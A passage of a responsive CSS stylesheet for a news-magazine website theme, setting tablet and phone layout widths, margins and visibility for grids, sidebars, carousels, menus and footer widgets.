.box-wrapper.two-columns-layout .container.center_350 .grid_7 .cat_recent_entries .main-post-large-style .image_review_wrapper{width: 336px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col1 .small-feature, .full-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col2 .small-feature,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col1 .small-feature, .box-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col2 .small-feature{width: 336px;}

.full-wrapper.two-columns-layout .two-columns-sidebar.center_350 .sidebar_content .grid_7,
.full-wrapper.two-columns-layout .center_350 .sidebar_content .grid_7,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .grid_7{width: 338px;}

.box-wrapper.two-columns-layout #main-menu{ padding:0px;}

.full-wrapper.two-columns-layout .center_350 .container .sidebar_center,
.box-wrapper.two-columns-layout .center_350 .container .sidebar_center{ padding: 34px 19px 40px 20px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content,
.box-wrapper.two-columns-layout .center_350 .sidebar_content{ margin-right:0px;}
	
	.box-wrapper {
		overflow:hidden;
		width:768px;
		margin:0px auto;
		background:#FFF;
		-webkit-box-shadow:0 0 20px 5px rgba(0,0,0,0.4);
		-moz-box-shadow:0 0 10px 5px rgba(0,0,0,0.4);
		box-shadow:0 0 5px 1px rgba(0,0,0,0.4);
	}
	 .sidebar_last,.grid_2 {
		/* height:auto !important; */
		max-height:888678px;
	}
	.simply-scroll .simply-scroll-clip {
		width:630px;
	}
	.flexslider {
		min-height:230px;
	}
	.container .sidebar_center {
		float:right;
		margin-right:-16px;
		padding-right:25px;
	}
	.tickercontainer {
		width:618px;
	}
	.tickercontainer .mask {
		width:598px;
	}
	ul.newsticker {
		width:640px;
	}
	.wrap-select {
		margin-top:13px;
		display:block;
	}
	#mainmenu {
		display:none;
	}
	.sf-top-menu {
		display:none;
	}
	.sf-top-menu {
		display:none;
	}
	.main-menu .grid_10 {
		width:578px;
	}
	.latest-news {
		margin-top:10px;
	}
	.header-top-right .wrap-select {
		margin-top:8px;
		margin-bottom:8px;
	}
	
	.header-main .grid_2{ width: 768px; text-align:center;}
.header-main .grid_10{ display:none;}
	.main-menu .grid_2 {
		width:150px;
	}
	.container .sidebar_content {
		margin-right:0px;
	}
	.container.center_350 .sidebar_last {
		width: 380px;
		}
	.container .sidebar_last {
		width:330px;
		margin-right:-16px;
		padding-right:10px;
		border-left:1px solid #ccc;
		margin-top:0px;
	}
	.sidebar_content .widget-title {
		margin-left:-26px;
		margin-right:-18px;
	}
	.cat_recent_entries .main-post-large {
		width:415px;
	}
	.cat_recent_entries .main-post-large {
		margin-bottom:20px;
		padding-bottom:20px;
		border-bottom:1px solid #e2e2e2;
	}
	.cat_recent_entries .main-post-large-style img.main,.cat_recent_entries .main-post-large img.main {
		width:415px;
		height:auto;
	}
	.cat_recent_entries .post-list-item-style,.cat_recent_entries .post-list-item {
		width:415px;
	}
	.container .sidebar_content .carousel {
		margin-left:-20px;
		margin-right:-20px;
		padding-left:20px;
		padding-right:20px;
	}
	.container.center_350 .grid_7 .home-page-tab .post-tab-home {
		width: 365px;
		margin-bottom:30px;
	}
	.home-page-tab .post-tab-home {
		width:415px;
		margin-bottom:30px;
	}
	.home-page-tab .post-tab-home img {
		width:415px;
	}
	.home-page-tab-widget li {
		float:none;
	}
	.home-page-tab .post-tab-home .image_review_wrapper {
		float:none;
	}
	.home-page-tab .post-tab-home .image_review_wrapper {
		margin-right:0px;
	}
	.image_review_wrapper img {
		width:415px;
	}
	#calendar_wrap thead th,#calendar_wrap tbody td {
		padding:5px 5px;
	}
	.container.center_350 .sidebar_last .grid_2 {
		width:355px;
	}
	.container .sidebar_last .grid_2 {
		width:300px;
	}
	.review-post li {
		padding-bottom:20px;
	}
	.container.center_350 .sidebar_center .review-post .image_review_wrapper,.container.center_350 .sidebar_last .review-post .image_review_wrapper {
		width:110px;
		float:left;
		margin-right:15px;
	}
	.container.center_350 .sidebar_center .review-post .post-meta,.container.center_350 .sidebar_last .review-post .post-meta {
		float:left;
		width:170px;
	}
	.container .sidebar_center .review-post .post-meta,.container .sidebar_last .review-post .post-meta {
		float:left;
		width:250px;
	}
	.container .sidebar_center .review-post .image_review_wrapper {
		width:110px;
		float: left;
		margin-right: 10px;
	
	}
	.container .sidebar_center .review-post .post-meta {
		width:130px;
	}
	.cat_recent_entries .main-post-large-style .image_review_wrapper {
		margin-right:0px;
	}
	.cat_recent_entries .main-post-large-style .feature-text {
		width:auto;
	}
	.footer-columns .triple_recent_entries,.footer-columns .themeloy-popularpost-widget,.footer-columns .widget.rec,.footer-columns .widget_search form,.footer-columns .newsletter form {
		width:172px;
	}
	.sidebar_last .ulpost .entry-thumb {
		width:110px;
		margin:1px 15px 0px 0px;
	}
	.footer-columns .tabs-nav li {
		float:none;
	}
	.footer-columns .tab-content .ulpost a.entry-thumb {
		width:153px;
	}
	.footer-columns .tab-content .post-meta {
		width:120px;
	}
	.footer-columns .widget_search #s,.footer-columns .newsletter .text {
		width:100px;
	}
	.caption h4{ line-height: 20px; margin-bottom: 5px;}
	.footer-columns .newsletter .buttons,.footer-columns .widget_search #searchsubmit {
		width:60px;
	}
	.footer-columns .meta-comment {
		display:none;
	}
	.footer-columns .ulpost .entry-thumb {
		width:162px;
	}
	.footer-columns .ulpost .entry-thumb img {
		width:162px;
	}
	.full-wrapper .sidebar_content .widget-title {
		margin-left:0px;
		border-left:1px solid #e1e1e1;
	}
	.full-wrapper .sidebar_content .widget-title span {
		padding:0px 10px;
	}
	.full-wrapper .container.center_350 .sidebar_last {
		width:365px;
	}
	.full-wrapper .container .sidebar_last {
		width:315px;
		padding-left:15px;
	}
	.full-wrapper .container.center_350 .sidebar_last .grid_2 {
		width:355px;
	}
	.full-wrapper .container .sidebar_last .grid_2 {
		width:310px;
		padding:0px;
		margin:0px;
	}
	.two-columns-sidebar .sidebar_content .grid_7 {
		width: 415px;
	}
	.post-news .image_review_wrapper .post_type{ bottom: 21px; right: 0px;}
	.container.two-columns-sidebar .post-news .image_review_wrapper{  width: 415px;}
	.container.two-columns-sidebar .post-news .post_title h3{  float: left; width: 100%;}
	.container.two-columns-sidebar.center_350 .post-news .image_review_wrapper{ width: 360px;}
	.full-wrapper .sidebar_last .widget.rec .feature-link .post_type, .full-wrapper .sidebar_last .themeloy-popularpost-widget .feature-link .post_type{ left: 80px; top: 61px;}
	.full-wrapper .center_350 .sidebar_last .jcarousel-item .feature-link .post_type{ top: 94px; left: 125px;}
	.sidebar_last .ulpost .entry-thumb{width: 110px; height: 90px;}
	.sidebar_last .ulpost .entry-thumb img{width: 110px; height: 90px;}
	.sidebar_last .widget.rec .feature-link .post_type, .sidebar_last .themeloy-popularpost-widget .feature-link .post_type{ left: 80px; top: 61px;}
	.sidebar_last .jcarousel-item .feature-link .post_type{ top: 188px; left: 243px;}
	.center_350 .sidebar_last .jcarousel-item .feature-link .post_type{ top: 94px; left: 125px;}
	.footer-columns .jcarousel-item .feature-link .post_type{ top: 94px; left: 125px;}
	.bi_recent_entries .image_review_wrapper .post_type{right: 0px;}
	.two-columns-sidebar .comments-area textarea, .two-columns-sidebar .comments-area input[type="text"]{ width:290px;}
	.container.center_350 .comments-area textarea, .container.center_350 .comments-area input[type="text"]{ width:233px;}
	.comments-area textarea, .comments-area input[type="text"]{ width:290px;}
	.container.two-columns-sidebar.center_350 .grid_7{ width: 360px;}
	
	

	
	
	
}
/***** Phone (portrait 300px) *****/
@media only screen and (max-width:767px) {
	.wrap-select {
		display:block;
	}
	.socialdrop {
		right:45px;
	}
.box-wrapper #main-menu {
	z-index:999;
	padding: 0px 10px;
}
.full-wrapper.two-columns-layout .grid_1,
.full-wrapper.two-columns-layout .grid_2,
.full-wrapper.two-columns-layout .grid_3,
.full-wrapper.two-columns-layout .grid_4,
.full-wrapper.two-columns-layout .grid_5,
.full-wrapper.two-columns-layout .grid_6,
.full-wrapper.two-columns-layout .grid_7,
.full-wrapper.two-columns-layout .grid_8,
.full-wrapper.two-columns-layout .grid_9,
.full-wrapper.two-columns-layout .grid_10,
.full-wrapper.two-columns-layout .grid_11,
.full-wrapper.two-columns-layout .grid_12,

.full-wrapper.three-columns-layout .grid_1,
.full-wrapper.three-columns-layout .grid_2,
.full-wrapper.three-columns-layout .grid_3,
.full-wrapper.three-columns-layout .grid_4,
.full-wrapper.three-columns-layout .grid_5,
.full-wrapper.three-columns-layout .grid_6,
.full-wrapper.three-columns-layout .grid_7,
.full-wrapper.three-columns-layout .grid_8,
.full-wrapper.three-columns-layout .grid_9,
.full-wrapper.three-columns-layout .grid_10,
.full-wrapper.three-columns-layout .grid_11,
.full-wrapper.three-columns-layout .grid_12,

.box-wrapper.two-columns-layout .grid_1,
.box-wrapper.two-columns-layout .grid_2,
.box-wrapper.two-columns-layout .grid_3,
.box-wrapper.two-columns-layout .grid_4,
.box-wrapper.two-columns-layout .grid_5,
.box-wrapper.two-columns-layout .grid_6,
.box-wrapper.two-columns-layout .grid_7,
.box-wrapper.two-columns-layout .grid_8,
.box-wrapper.two-columns-layout .grid_9,
.box-wrapper.two-columns-layout .grid_10,
.box-wrapper.two-columns-layout .grid_11,
.box-wrapper.two-columns-layout .grid_12,

.box-wrapper.three-columns-layout .grid_1,
.box-wrapper.three-columns-layout .grid_2,
.box-wrapper.three-columns-layout .grid_3,
.box-wrapper.three-columns-layout .grid_4,
.box-wrapper.three-columns-layout .grid_5,
.box-wrapper.three-columns-layout .grid_6,
.box-wrapper.three-columns-layout .grid_7,
.box-wrapper.three-columns-layout .grid_8,
.box-wrapper.three-columns-layout .grid_9,
.box-wrapper.three-columns-layout .grid_10,
.box-wrapper.three-columns-layout .grid_11,
.box-wrapper.three-columns-layout .grid_12{margin:0 10px 0 10px;}
.three-columns-layout .row{width: 300px;}

.three-columns-layout .sidebar_center{width: 300px; margin:0px; padding:20px 0px 0px 0px;}
.three-columns-layout .container .sidebar_last{ margin:0px; width:300px;}
.three-columns-layout .grid_3{ width: 430px;}
.three-columns-layout .grid_6,
.three-columns-layout .header-main .grid_2,
.three-columns-layout .header-main .grid_10,
.three-columns-layout .header-main .grid_12,
.three-columns-layout .flexslider,
.three-columns-layout .cat_recent_entries .main-post-large,
.three-columns-layout .home-page-tab .post-tab-home,
.three-columns-layout .bi_recent_entries .main-post-col1, 
.three-columns-layout .bi_recent_entries .main-post-col2{ width:280px;}
.three-columns-layout .simply-scroll .simply-scroll-clip{width: 175px;}
.three-columns-layout #main-menu{ padding:0px;}
.three-columns-layout .main-menu .grid_10{ width: 171px;}
.three-columns-layout .main-menu .grid_2{width: 100px; margin:0px !important;}
.three-columns-layout .share-search{ margin-top:0px;}
.three-columns-layout .mainmenu{ margin-top:10px;}
.three-columns-layout .container .sidebar_content, 
.three-columns-layout .container .sidebar_content .grid_7, 
.three-columns-layout .container .sidebar_center .grid_3, 
.three-columns-layout .container .sidebar_last .grid_2{width: 280px;}
.three-columns-layout .sidebar_content .jcarousel-item .feature-link .post_type{top: 135px; left: 176px;}
.three-columns-layout .container.center_350 .post-news .image_review_wrapper{ width: 280px;}
.three-columns-layout .center_350 .flexslider{min-height: 170px;}


.three-columns-layout .sidebar_content .cat_recent_entries .post-list-item-style, .three-columns-layout .sidebar_content .cat_recent_entries .post-list-item{width: 280px; float: none;}
.three-columns-layout .sidebar_content .post-list-item-style .small-feature, .three-columns-layout .sidebar_content .post-list-item .small-feature,
.three-columns-layout .sidebar_content .main-post-col1 .small-feature, .three-columns-layout .sidebar_content .main-post-col2 .small-feature{width: 280px;}
.three-columns-layout .sidebar_content .main-post-col1 .small-feature .post-meta, .three-columns-layout .sidebar_content .main-post-col2 .small-feature .post-meta, .three-columns-layout .sidebar_content .cat_recent_entries .post-list-item .post-meta, .three-columns-layout .sidebar_content .post-list-item-style .small-feature p{width: 130px;}
.three-columns-layout .sidebar_content .widget-title{margin-left: -20px; margin-right: -20px;}
.three-columns-layout .sidebar_content .jcarousel-item .feature-link .post_type{top: 183px; left: 236px;}
.three-columns-layout .sidebar_center .main-post-col1 .small-feature, .main-post-col2 .small-feature{ width:100%;}
.three-columns-layout .footer-columns .grid_3{width: 280px;}
.three-columns-layout .caption{width: 260px;}
.three-columns-layout .newsletter .text, .three-columns-layout .widget_search #s{width: 187px;}
.three-columns-layout .footer-columns .newsletter .text { width:174px;}

.three-columns-layout .container.center_350 .grid_7 .cat_recent_entries .main-post-large,
.three-columns-layout .container.center_350 .grid_7 .post-list-item-style .small-feature, 
.three-columns-layout .container.center_350 .grid_7 .post-list-item .small-feature,
.three-columns-layout .container.center_350 .grid_7 .cat_recent_entries .main-post-large-style .image_review_wrapper,
.three-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col1, 
.three-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col2,
.three-columns-layout .container.center_350 .grid_7 .main-post-col1 .small-feature, 
.three-columns-layout .container.center_350 .grid_7 .main-post-col2 .small-feature{width: 280px;}
.three-columns-layout .center_350 .sidebar_center .bi_recent_entries .feature-link .post_type{left: 90px;}
.three-columns-layout .center_350 .sidebar_content .jcarousel-item .feature-link .post_type{top: 183px; left: 236px;}
.three-columns-layout .container.center_350 .grid_3 .newsletter .text{width: 186px;}
.three-columns-layout .center_350 .caption{width: 261px;}
	
.full-wrapper.two-columns-layout .row,
.box-wrapper.two-columns-layout, .box-wrapper.two-columns-layout .row{width:300px;}

.full-wrapper.two-columns-layout .grid_6,
.box-wrapper.two-columns-layout .grid_6{width: 280px;}

.full-wrapper.two-columns-layout .header-main .grid_2,
.box-wrapper.two-columns-layout .header-main .grid_2{ margin-bottom:20px; width: 280px;}

.full-wrapper.two-columns-layout .grid_12,
.box-wrapper.two-columns-layout .grid_12{width: 280px;}

.full-wrapper.two-columns-layout .simply-scroll .simply-scroll-clip,
.box-wrapper.two-columns-layout .simply-scroll .simply-scroll-clip{width: 172px;}

.full-wrapper.two-columns-layout .main-menu .grid_10,
.box-wrapper.two-columns-layout .main-menu .grid_10{width: 150px; margin-top:10px;}

.full-wrapper.two-columns-layout .main-menu .grid_2,
.box-wrapper.two-columns-layout .main-menu .grid_2{ margin-top:10px; width:90px;}

.full-wrapper.two-columns-layout .flexslider .caption,
.box-wrapper.two-columns-layout .flexslider .caption{ width: 260px;}

.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large,
.box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large{width: 280px; }

.full-wrapper.two-columns-layout .sidebar_content .image_review_wrapper img,
.box-wrapper.two-columns-layout .sidebar_content .image_review_wrapper img{width: 280px;}

.full-wrapper.two-columns-layout .sidebar_content .widget-title,
.box-wrapper.two-columns-layout .sidebar_content .widget-title{ margin-left: -20px; margin-right: -20px;}

.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .post-list-item,
.box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .post-list-item{width: 280px;}

.full-wrapper.two-columns-layout .sidebar_content .post-list-item .small-feature,
.box-wrapper.two-columns-layout .sidebar_content .post-list-item .small-feature{width: 280px;}

.full-wrapper.two-columns-layout .sidebar_content .small-feature .post-meta,
.box-wrapper.two-columns-layout .sidebar_content .small-feature .post-meta{width: 130px;}

.full-wrapper.two-columns-layout .newsletter .text, .full-wrapper.two-columns-layout .widget_search #s,
.box-wrapper.two-columns-layout .newsletter .text, .box-wrapper.two-columns-layout .widget_search #s{ width: 186px;}

.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large-style .image_review_wrapper,
.box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large-style .image_review_wrapper{width: 280px; margin-right: 0px;}

.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large-style .feature-text,
.box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large-style .feature-text{width: 280px; }

.full-wrapper.two-columns-layout .sidebar_content .post-list-item-style .small-feature,
.box-wrapper.two-columns-layout .sidebar_content .post-list-item-style .small-feature{width: 280px; }

.full-wrapper.two-columns-layout .sidebar_content .home-page-tab-widget li,
.box-wrapper.two-columns-layout .sidebar_content .home-page-tab-widget li{ float:none;}

.full-wrapper.two-columns-layout .sidebar_content .home-page-tab .post-tab-home,
.box-wrapper.two-columns-layout .sidebar_content .home-page-tab .post-tab-home{width: 280px;}

.full-wrapper.two-columns-layout .sidebar_content .home-page-tab .post-tab-home .image_review_wrapper,
.box-wrapper.two-columns-layout .sidebar_content .home-page-tab .post-tab-home .image_review_wrapper { width:280px; float:none; margin-right:0px;}

.full-wrapper.two-columns-layout .sidebar_content .bi_recent_entries .main-post-col1, .full-wrapper.two-columns-layout .sidebar_content .bi_recent_entries .main-post-col2,
.box-wrapper.two-columns-layout .sidebar_content .bi_recent_entries .main-post-col1, .box-wrapper.two-columns-layout .sidebar_content .bi_recent_entries .main-post-col2{width: 280px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_center .bi_recent_entries .main-post-col1 .post_type, .full-wrapper.two-columns-layout .center_350 .sidebar_center .bi_recent_entries .main-post-col2 .post_type,
.box-wrapper.two-columns-layout .center_350 .sidebar_center .bi_recent_entries .main-post-col1 .post_type, .box-wrapper.two-columns-layout .center_350 .sidebar_center .bi_recent_entries .main-post-col2 .post_type{left: 90px;}

.full-wrapper.two-columns-layout .sidebar_content .main-post-col2,
.box-wrapper.two-columns-layout .sidebar_content .main-post-col2{margin-top: 0px;}

.full-wrapper.two-columns-layout .sidebar_content .main-post-col1 .small-feature, .full-wrapper.two-columns-layout .sidebar_content .main-post-col2 .small-feature,
.box-wrapper.two-columns-layout .sidebar_content .main-post-col1 .small-feature, .box-wrapper.two-columns-layout .sidebar_content .main-post-col2 .small-feature{width: 280px;}

.full-wrapper.two-columns-layout .sidebar_content .grid_7,
.box-wrapper.two-columns-layout .sidebar_content .grid_7{width: 280px;}

.full-wrapper.two-columns-layout .container .sidebar_center,
.box-wrapper.two-columns-layout .container .sidebar_center{ width:280px; margin-left:0px; margin-right:0px;}

.full-wrapper.two-columns-layout .container .sidebar_center .grid_3,
.box-wrapper.two-columns-layout .container .sidebar_center .grid_3{ width:280px;}

.full-wrapper.two-columns-layout #main-menu,
.box-wrapper.two-columns-layout #main-menu{ padding:0px;}

.full-wrapper.two-columns-layout .container .sidebar_center{ padding:34px 10px 40px 0px;}
.box-wrapper.two-columns-layout .container .sidebar_center{ padding: 34px 19px 40px 0px;}

.full-wrapper.two-columns-layout .sidebar_content,
.box-wrapper.two-columns-layout .sidebar_content{ margin-right:0px;}

.full-wrapper.two-columns-layout .footer-columns .grid_3,
.box-wrapper.two-columns-layout .footer-columns .grid_3{ width: 280px;}

.full-wrapper.two-columns-layout .container.two-columns-sidebar .post-news .image_review_wrapper,
.box-wrapper.two-columns-layout .container.two-columns-sidebar .post-news .image_review_wrapper{width: 280px; float: none; margin-right: 0px;}

.full-wrapper.two-columns-layout .container.two-columns-sidebar .post-news .post_title h3,
.box-wrapper.two-columns-layout .container.two-columns-sidebar .post-news .post_title h3{ width:100%; float:left;}

.full-wrapper.two-columns-layout .post-news .image_review_wrapper .post_type,
.box-wrapper.two-columns-layout .post-news .image_review_wrapper .post_type{bottom: 6px; right: 0px;}

.full-wrapper.two-columns-layout .sidebar_content .jcarousel-item .feature-link .post_type,
.box-wrapper.two-columns-layout .sidebar_content .jcarousel-item .feature-link .post_type{ top: 183px; left: 236px;}


/*350 sidebar*/
.center_350 .full-wrapper.two-columns-layout .row,
.box-wrapper.two-columns-layout, .center_350 .box-wrapper.two-columns-layout .row{width:300px;}

.box-wrapper.two-columns-layout .center_350 .sidebar_content .jcarousel-item .feature-link .post_type{top: 183px; left: 236px;}

.full-wrapper.two-columns-layout .center_350 .flexslider .caption,
.box-wrapper.two-columns-layout .center_350 .flexslider .caption{ width: 260px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large{width: 280px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .image_review_wrapper img,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .image_review_wrapper img{width: 280px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .post-list-item,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .post-list-item{width: 280px; float:none;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item .small-feature,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item .small-feature{width: 280px;}

.full-wrapper.two-columns-layout .container.center_350 .grid_7 .small-feature .post-meta,
.box-wrapper.two-columns-layout .container.center_350 .grid_7 .small-feature .post-meta{width: 126px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large-style .feature-text,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large-style .feature-text{width: 280px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item-style .small-feature,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item-style .small-feature{width: 280px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .bi_recent_entries .main-post-col1, .full-wrapper.two-columns-layout .center_350 .bi_recent_entries .main-post-col2,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .bi_recent_entries .main-post-col1, .box-wrapper.two-columns-layout .center_350 .bi_recent_entries .main-post-col2{width: 280px;}

.full-wrapper.two-columns-layout .container.center_350 .grid_3 .newsletter .text,
.box-wrapper.two-columns-layout .container.center_350 .grid_3 .newsletter .text{width: 184px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .widget-title,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .widget-title{margin-left: -20px; margin-right: -20px;}

.full-wrapper.two-columns-layout .container.center_350 .flexslider,
.box-wrapper.two-columns-layout .container.center_350 .flexslider{min-height: 170px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .home-page-tab .post-tab-home .image_review_wrapper,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .home-page-tab .post-tab-home .image_review_wrapper { width:280px; float:none; margin-right:0px;}

.full-wrapper.two-columns-layout .container.center_350 .grid_7 .home-page-tab .post-tab-home,
.box-wrapper.two-columns-layout .container.center_350 .grid_7 .home-page-tab .post-tab-home{width:280px;}

.full-wrapper.two-columns-layout .container.center_350 .grid_7 .post-list-item-style .small-feature .post-meta,
.box-wrapper.two-columns-layout .container.center_350 .grid_7 .post-list-item-style .small-feature .post-meta{width: 144px;}

.full-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col1, .full-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col2,
.box-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col1, .box-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col2{width: 280px;}

.full-wrapper.two-columns-layout .container.center_350 .grid_7 .cat_recent_entries .main-post-large-style .image_review_wrapper,
.box-wrapper.two-columns-layout .container.center_350 .grid_7 .cat_recent_entries .main-post-large-style .image_review_wrapper{width: 280px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col1 .small-feature, .full-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col2 .small-feature,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col1 .small-feature, .box-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col2 .small-feature{width: 280px;}

.full-wrapper.two-columns-layout .two-columns-sidebar.center_350 .sidebar_content .grid_7,
.full-wrapper.two-columns-layout .center_350 .sidebar_content .grid_7,
.box-wrapper.two-columns-layout .center_350 .sidebar_content .grid_7{width: 280px;}

.full-wrapper.two-columns-layout #main-menu,
.box-wrapper.two-columns-layout #main-menu{ padding:0px;}

.full-wrapper #contents .row, .full-wrapper #footer-container .row{ overflow:hidden;}
.full-wrapper.two-columns-layout .center_350 .container .sidebar_center,
.box-wrapper.two-columns-layout .center_350 .container .sidebar_center{ padding: 34px 19px 40px 20px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content,
.box-wrapper.two-columns-layout .center_350 .sidebar_content{ margin-right:0px;}
	
	.box-wrapper {
		overflow:hidden;
		width:300px;
		margin:0px auto;
		background:#FFF;
		-webkit-box-shadow:0 0 20px 5px rgba(0,0,0,0.4);
		-moz-box-shadow:0 0 10px 5px rgba(0,0,0,0.4);
		box-shadow:0 0 5px 1px rgba(0,0,0,0.4);
	}
	.post-news .post_title h3{width: 100%; float: left;}
	.banner-ads{ display:none;}
	.simply-scroll .simply-scroll-clip {
		width:170px;
	}
	.flexslider {
		margin-top: 10px;
		min-height:140px;
	}
	.center_350 .caption{width:280px;}
	.caption {
		width:280px;
	}
	.caption h4{ line-height: 20px; margin-bottom: 5px;}
	.caption h4 a {
		font-size:15px;
	}
	.header-main .grid_2 {
		width: 100%;
		text-align:center;
	}
	.grid_10 img {
		display:none;
	}
	.sidebar_content .grid_7, .sidebar_center .grid_3, .sidebar_last .grid_2 {
		height:auto !important;
		max-height:888678px;
	}
	#mainmenu {
		display:none;
	}
	.sf-top-menu {
		display:none;
	}
	.header-top-right .wrap-select {
		margin:5px auto 20px auto;
	}
	.sidebar_content .widget-title {
		margin-left:-10px;
		margin-right:-10px;
	}
	.main-menu .grid_10 {
		width:260px;
	}
	.main-menu .grid_2 {
		width:160px;
	}
	.sf-top-menu {
		float:none;
		text-align:center;
	}
	.header-top-left {
		text-align:center;
	}
	.share-search {
		margin-top:-10px;
	}
	.share-search .share-button span {
		display:none;
	}
	.main-menu .grid_2 {
		width:110px;
	}
	.main-menu .grid_10 {
		width:190px;
	}
	.header-main {
		padding:10px 0px;
	}
	.latest-news {
		margin-top:0px;
	}
	.home-page-tab .post-tab-home {
		width:277px;
		margin-bottom:30px;
	}
	.home-page-tab .post-tab-home img {
		width:277px;
	}
	.container .sidebar_center {
		padding:19px 0px 0px 0px;
		background:#e2e2e2;
		border-left:none;
	}
	.container .sidebar_last {
		width:340px;
		padding-left:10px;
		margin-right:-25px;
		margin-top:0px;
	}
	.container .sidebar_last .grid_2 {
		width:300px;
	}
	.review-post li {
		padding-bottom:10px;
		float:left;
	}
	.container .sidebar_center review-post li {
		width:270px;
		padding-bottom:10px;
		float:left;
	}
	.container .sidebar_last .review-post .image_review_wrapper {
		width:160px;
		float:left;
		margin-right:15px;
	}
	.container .sidebar_last .review-post .post-meta {
		float:left;
		width:120px;
	}
	.container .sidebar_last .review-post .post-meta .meta-comment {
		display:none;
	}
	.container .sidebar_content .carousel {
		margin-left:-25px;
		margin-right:-25px;
		padding-left:25px;
		padding-right:25px;
	}
	.cat_recent_entries .main-post-large {
		margin-bottom:20px;
		padding-bottom:20px;
		border-bottom:1px solid #e2e2e2;
	}
	.home-page-tab .post-tab-home {
		width:300px;
	}
	.home-page-tab .post-tab-home img {
		width:300px;
	}
	.home-page-tab-widget li {
		float:none;
	}
	.home-page-tab .post-tab-home .image_review_wrapper {
		float:none;
	}
	.home-page-tab .post-tab-home .image_review_wrapper {
		margin-right:0px;
	}
	.image_review_wrapper img {
		width:300px;
	}
	.jcarousel li,.jcarousel li img {
		width:300px;
	}
	.share-search {
		margin-bottom:0px;
	}
	#calendar_wrap thead th,#calendar_wrap tbody td {
		padding:14px 14px;
	}
	.footer-left,.footer-right {
		text-align:center;
	}
	.container .sidebar_center {
		padding:19px 25px 0px 25px;
		background:#f9f9f9;
		border-left:none;
		margin-left:-25px;
		margin-right:-25px;
	}
	.cat_recent_entries .main-post-large-style {
		padding-bottom:20px;
		border-bottom:1px solid #e2e2e2;
	}
	.cat_recent_entries .main-post-large-style .image_review_wrapper {
		margin-right:0px;
	}
	.cat_recent_entries .main-post-large-style .feature-text {
		width:auto;
	}
	.sidebar_last .ulpost .entry-thumb {
		margin:1px 15px 0px 0px;
	}
	.sidebar_last .post-meta {
		width:300px
	}
	.bi_recent_entries .main-post-col1,.bi_recent_entries .main-post-col2 {
		margin-bottom:40px;
	}
	.full-wrapper .sidebar_content .widget-title {
		margin-right:0px;
	}
	.jcarousel-next-horizontal,.custom-next {
		right:10px;
	}
	.jcarousel-prev-horizontal,.custom-prev {
		right:36px;
	}
	.full-wrapper .sidebar_content .widget-title {
		margin-left:0px;
		border-left:1px solid #e1e1e1;
		border-right:1px solid #e1e1e1;
	}
	.full-wrapper .sidebar_content .widget-title span {
		padding:0px 10px;
	}
	.full-wrapper .container .sidebar_last {
		width:334px;
		padding-left:15px;
		margin-right:-24px;
	}
	.full-wrapper .container .sidebar_last .grid_2 {
		width:316px;
		padding:0px;
		margin:0px;
	}
		.post-news .image_review_wrapper {
		float:none;
		width:280px;
		margin-right: 0px;
	}
	.post-news .image_review_wrapper .post_type{ bottom: 6px;}
		.container.two-columns-sidebar .post-news .image_review_wrapper{  width: 300px;}
.container.two-columns-sidebar .post-news .post_title h3{  float: left; width: 100%;}
	.center_350 .post-news .image_review_wrapper .post_type{ bottom: 6px; right: 0px;}
	.center_350 .post-news .post_title h3{  float: left; width: 100%;}
	.two-columns-sidebar .sidebar_content .grid_7 {
		width: 300px;
	}
	.full-wrapper .sidebar_last .widget.rec .feature-link .post_type, .full-wrapper .sidebar_last .themeloy-popularpost-widget .feature-link .post_type{ left: 130px; top: 91px;}
	.full-wrapper .center_350 .sidebar_last .jcarousel-item .feature-link .post_type{ top: 201px; left: 259px;}
	.container.center_350 ul.four-ads-blocks li.ads1, .container.center_350 ul.four-ads-blocks li.ads3 {
	margin-left:0px;}
	.sidebar_content .jcarousel-item .feature-link .post_type{ top: 141px; left: 184px;}
	.center_350 .main-post-large .image_review_wrapper .post_type { right: 0px;}
